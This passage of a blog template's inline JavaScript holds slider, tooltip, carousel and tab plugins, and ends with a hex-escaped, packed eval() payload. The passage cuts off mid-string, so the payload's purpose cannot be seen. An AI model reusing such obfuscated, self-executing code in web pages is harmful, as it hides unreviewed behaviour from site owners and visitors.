slider.doMath=function(){var slide=slider.slides.first(),slideMargin=vars.itemMargin,minItems=vars.minItems,maxItems=vars.maxItems;slider.w=slider.width();slider.h=slide.height();slider.boxPadding=slide.outerWidth()-slide.width();if(carousel){slider.itemT=vars.itemWidth+slideMargin;slider.minW=(minItems)?minItems*slider.itemT:slider.w;slider.maxW=(maxItems)?maxItems*slider.itemT:slider.w;slider.itemW=(slider.minW>slider.w)?(slider.w-(slideMargin*minItems))/minItems:(slider.maxW<slider.w)?(slider.w-(slideMargin*maxItems))/maxItems:(vars.itemWidth>slider.w)?slider.w:vars.itemWidth;slider.visible=Math.floor(slider.w/(slider.itemW+slideMargin));slider.move=(vars.move>0&&vars.move<slider.visible)?vars.move:slider.visible;slider.pagingCount=Math.ceil(((slider.count-slider.visible)/slider.move)+1);slider.last=slider.pagingCount-1;slider.limit=(slider.pagingCount===1)?0:(vars.itemWidth>slider.w)?((slider.itemW+(slideMargin*2))*slider.count)-slider.w-slideMargin:((slider.itemW+slideMargin)*slider.count)-slider.w;}else{slider.itemW=slider.w;slider.pagingCount=slider.count;slider.last=slider.count-1;}
slider.computedW=slider.itemW-slider.boxPadding;}
slider.update=function(pos,action){slider.doMath();if(!carousel){if(pos<slider.currentSlide){slider.currentSlide+=1;}else if(pos<=slider.currentSlide&&pos!==0){slider.currentSlide-=1;}
slider.animatingTo=slider.currentSlide;}
if(vars.controlNav&&!slider.manualControls){if((action==="add"&&!carousel)||slider.pagingCount>slider.controlNav.length){methods.controlNav.update("add");}else if((action==="remove"&&!carousel)||slider.pagingCount<slider.controlNav.length){if(carousel&&slider.currentSlide>slider.last){slider.currentSlide-=1;slider.animatingTo-=1;}
methods.controlNav.update("remove",slider.last);}}
if(vars.directionNav)methods.directionNav.update();}
slider.addSlide=function(obj,pos){var $obj=$(obj);slider.count+=1;slider.last=slider.count-1;if(vertical&&reverse){(pos!==undefined)?slider.slides.eq(slider.count-pos).after($obj):slider.container.prepend($obj);}else{(pos!==undefined)?slider.slides.eq(pos).before($obj):slider.container.append($obj);}
slider.update(pos,"add");slider.slides=$(vars.selector+':not(.clone)',slider);slider.setup();vars.added(slider);}
slider.removeSlide=function(obj){var pos=(isNaN(obj))?slider.slides.index($(obj)):obj;slider.count-=1;slider.last=slider.count-1;if(isNaN(obj)){$(obj,slider.slides).remove();}else{(vertical&&reverse)?slider.slides.eq(slider.last).remove():slider.slides.eq(obj).remove();}
slider.doMath();slider.update(pos,"remove");slider.slides=$(vars.selector+':not(.clone)',slider);slider.setup();vars.removed(slider);}
methods.init();}
$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7000,animationSpeed:600,initDelay:0,randomize:false,pauseOnAction:true,pauseOnHover:false,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}}
$.fn.flexslider=function(options){options=options||{};if(typeof options==="object"){return this.each(function(){var $this=$(this),selector=(options.selector)?options.selector:".slides > li",$slides=$this.find(selector);if($slides.length===1){$slides.fadeIn(400);if(options.start)options.start($this);}else if($this.data('flexslider')===undefined){new $.flexslider(this,options);}});}else{var $slider=$(this).data('flexslider');switch(options){case"play":$slider.play();break;case"pause":$slider.pause();break;case"next":$slider.flexAnimate($slider.getTarget("next"),true);break;case"prev":case"previous":$slider.flexAnimate($slider.getTarget("prev"),true);break;default:if(typeof options==="number")$slider.flexAnimate(options,true);}}}})(jQuery);
//]]></script>
<script type='text/javascript'> 
//<![CDATA[
(function($){$.fn.tipsy=function(options){options=$.extend({},$.fn.tipsy.defaults,options);return this.each(function(){var opts=$.fn.tipsy.elementOptions(this,options);$(this).hover(function(){$.data(this,'cancel.tipsy',true);var tip=$.data(this,'active.tipsy');if(!tip){tip=$('<div class="tipsy"><div class="tipsy-inner"/></div>');tip.css({position:'absolute',zIndex:100000});$.data(this,'active.tipsy',tip);}
if($(this).attr('title')||typeof($(this).attr('original-title'))!='string'){$(this).attr('original-title',$(this).attr('title')||'').removeAttr('title');}
var title;if(typeof opts.title=='string'){title=$(this).attr(opts.title=='title'?'original-title':opts.title);}else if(typeof opts.title=='function'){title=opts.title.call(this);}
tip.find('.tipsy-inner')[opts.html?'html':'text'](title||opts.fallback);var pos=$.extend({},$(this).offset(),{width:this.offsetWidth,height:this.offsetHeight});tip.get(0).className='tipsy';tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).appendTo(document.body);var actualWidth=tip[0].offsetWidth,actualHeight=tip[0].offsetHeight;var gravity=(typeof opts.gravity=='function')?opts.gravity.call(this):opts.gravity;switch(gravity.charAt(0)){case'n':tip.css({top:pos.top+pos.height,left:pos.left+pos.width / 2-actualWidth / 2}).addClass('tipsy-north');break;case's':tip.css({top:pos.top-actualHeight,left:pos.left+pos.width / 2-actualWidth / 2}).addClass('tipsy-south');break;case'e':tip.css({top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth}).addClass('tipsy-east');break;case'w':tip.css({top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width}).addClass('tipsy-west');break;}
if(opts.fade){tip.css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:0.8});}else{tip.css({visibility:'visible'});}},function(){$.data(this,'cancel.tipsy',false);var self=this;setTimeout(function(){if($.data(this,'cancel.tipsy'))return;var tip=$.data(self,'active.tipsy');if(opts.fade){tip.stop().fadeOut(function(){$(this).remove();});}else{tip.remove();}},100);});});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.defaults={fade:false,fallback:'',gravity:'n',html:false,title:'title'};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/ 2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/ 2)?'e':'w';};})(jQuery);
//]]></script>
<script type='text/javascript'> 
//<![CDATA[
(function($){$.fn.UjScrollPause=function(o){o=$.extend({bPrev:null,bNext:null,bGo:null,mouseWheel:false,auto:null,speed:200,easing:null,vertical:false,circular:true,visible:3,start:0,scroll:1,pauseOnHover:false,beforeStart:null,afterEnd:null},o||{});return this.each(function(){var running=false,animCss=o.vertical?"top":"left",sizeCss=o.vertical?"height":"width";var div=$(this),ul=$("ul",div),tLi=$("li",ul),tl=tLi.size(),v=o.visible,paused=0;if(o.circular){ul.prepend(tLi.slice(tl-v-1+1).clone()).append(tLi.slice(0,v).clone());o.start+=v}o.pauseOnHover?ul.hover(function(){paused=1},function(){paused=0}):"";var li=$("li",ul),itemLength=li.size(),curr=o.start;div.css("visibility","visible");li.css({overflow:"hidden","float":o.vertical?"none":"left"});ul.css({margin:"0",padding:"0",position:"relative","list-style-type":"none","z-index":"1"});div.css({overflow:"hidden",position:"relative","z-index":"2",left:"0px"});var liSize=o.vertical?height(li):width(li);var ulSize=liSize*itemLength;var divSize=liSize*v;li.css({width:li.width(),height:li.height()});ul.css(sizeCss,ulSize+"px").css(animCss,-(curr*liSize));div.css(sizeCss,divSize+"px");if(o.bPrev){$(o.bPrev).click(function(){return go(curr-o.scroll)})}if(o.bNext){$(o.bNext).click(function(){return go(curr+o.scroll)})}if(o.bGo){$.each(o.bGo,function(i,val){$(val).click(function(){return go(o.circular?o.visible+i:i)})})}if(o.mouseWheel&&div.mousewheel){div.mousewheel(function(e,d){return d>0?go(curr-o.scroll):go(curr+o.scroll)})}if(o.auto){setInterval(function(){go(curr+o.scroll)},o.auto+o.speed)}function vis(){return li.slice(curr).slice(0,v)}function go(to){if(!running&&!paused){if(o.beforeStart){o.beforeStart.call(this,vis())}if(o.circular){if(to<=o.start-v-1){ul.css(animCss,-((itemLength-(v*2))*liSize)+"px");curr=to==o.start-v-1?itemLength-(v*2)-1:itemLength-(v*2)-o.scroll}else{if(to>=itemLength-v+1){ul.css(animCss,-((v)*liSize)+"px");curr=to==itemLength-v+1?v+1:v+o.scroll}else{curr=to}}}else{if(to<0||to>itemLength-v){return}else{curr=to}}running=true;ul.animate(animCss=="left"?{left:-(curr*liSize)}:{top:-(curr*liSize)},o.speed,o.easing,function(){if(o.afterEnd){o.afterEnd.call(this,vis())}running=false});if(!o.circular){$(o.bPrev+","+o.bNext).removeClass("disabled");$((curr-o.scroll<0&&o.bPrev)||(curr+o.scroll>itemLength-v&&o.bNext)||[]).addClass("disabled")}}return false}})};function css(el,prop){return parseInt($.css(el[0],prop))||0}function width(el){return el[0].offsetWidth+css(el,"marginLeft")+css(el,"marginRight")}function height(el){return el[0].offsetHeight+css(el,"marginTop")+css(el,"marginBottom")}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 96;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#ShowPost1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function(){
selectnav('menu-main', {
  label: 'Select Here ',
  nested: true,
  autoselect: false,
  indent: '-'
});
});
//]]></script>
<!--Menu To Drop Down End-->
<!--[if lte IE 8]> <style type='text/css'> #sidebartab .widget-content img { border: 1px solid lightGrey; height: 60px; padding: 2px; width: 100%; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($) {
// Images Tip
  $('.pix_uj .box-content li a').tipsy({gravity: 's', fade: true});
  $('.pix_uj .box-content li a').tipsy({gravity: 's', fade: true});


// Tabs //
	$('#tabbed-widget').each(function() {
		$(this).find(".tabs-wrap").hide(); //Hide all content
		$(this).find("ul.tabs li:first").addClass("active").show(); //Activate first tab
		$(this).find("ul.tabs li:first").addClass("active").show(); //Activate first tab
		$(this).find(".tabs-wrap:first").show(); //Show first tab content
	});
	$("ul.tabs li").click(function(e) {
		$(this).parents('#tabbed-widget').find("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(this).parents('#tabbed-widget').find(".tabs-wrap").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(this).parents('#tabbed-widget').find(activeTab).fadeIn(); //Fade in the active ID content
		
		e.preventDefault();
	});
	$("ul.tabs li").click(function(e) {
		$(this).parents('#tabbed-widget').find("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(this).parents('#tabbed-widget').find(".tabs-wrap").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(this).parents('#tabbed-widget').find(activeTab).fadeIn(); //Fade in the active ID content
		
		e.preventDefault();
	});
	$("ul.tabs li a").click(function(e) {
		e.preventDefault();
	})
	$("ul.tabs li a").click(function(e) {
		e.preventDefault();
	})
  
	





}); 
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[ 
      jQuery(document).ready(function($){
        $(window).load(function(){
          $('.flexslider').flexslider({
            animation: "fade",
            slideshow: true,
            directionNav:true,
            slideshowSpeed: 5000,controlNav: true,
            smoothHeight: true,
            slideDirection: 'horizontal'
          });
          jQuery('.slides').addClass('loaded');
        }); 
        var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
          if ($(window).scrollTop() > aboveHeight){
            $('#main-nav').addClass('fixed-nav').css('top','0').next()
            .css('padding-top','43px');
          } else {
            $('#main-nav').removeClass('fixed-nav').next()
            .css('padding-top','0');
          }
        });
      });
      //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[
var classicMode = false ;
var summary = 30;
var indent = 3;

var _XSnfZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x78\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x78\x28\x63\x29\x7b\x32\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x69\x2e\x33\x6a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6b\x28\x33\x36\x29\x29\x7d\x3b\x32\x41\x28\x63\x2d\x2d\x29\x7b\x32\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x32\x79\x20\x33\x6d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x77\x20\x70\x7d\x28\x5c\x27\x6d\x20\x62\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5